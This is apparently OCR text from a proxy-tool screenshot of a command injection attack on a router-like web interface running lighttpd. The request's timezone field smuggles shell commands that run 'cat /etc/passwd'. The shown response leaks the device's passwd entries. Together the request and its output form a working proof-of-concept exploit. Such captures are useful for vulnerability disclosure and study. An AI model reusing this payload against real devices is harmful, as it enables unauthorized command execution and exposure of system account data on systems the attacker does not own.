 1 action=settimezone&timezone=|echo+TEST||a+#'+|echo `cat /etc/passwd` ||a #
0:0 QuickFind... Find & Replace Readonly
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
root: x:0:0:root:/root:/bin/ash daemon:*:1:1:daemon:/var:/bin/false ftp:*:55:55:ftp:/home/ftp:/bin/false network:*:101:101:network:/var:/bin/false nobo
Content-Type: application/json
Transfer-Encoding: chunked
Date: Mon, 15 Apr 2019 09:34:49 GMT
Server: lighttpd/1.4.37
14
{
"success": true
}
0